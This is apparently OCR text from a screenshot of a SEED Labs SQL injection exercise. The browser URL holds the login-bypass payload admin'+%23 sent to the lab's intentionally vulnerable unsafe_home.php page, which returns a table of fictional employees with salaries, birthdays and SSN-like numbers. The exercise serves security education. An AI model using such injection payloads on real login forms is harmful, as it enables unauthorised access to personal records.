 Activities Firefox Web Browser Nov 17 17:57
SEED Project SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'+%23&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Inspector Console Debugger Network
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
St... M... Domain File Initiator Ty... Transfer... Size
200 GET www.... unsafe_home.php?username=ad document html 1.74 KB 3....
404 GET www.... favicon.ico FaviconL... html cached 2...
2 requests 3.56 KB / 1.74 KB transferred Finish: 63 ms DOMContentLoaded: 56 ms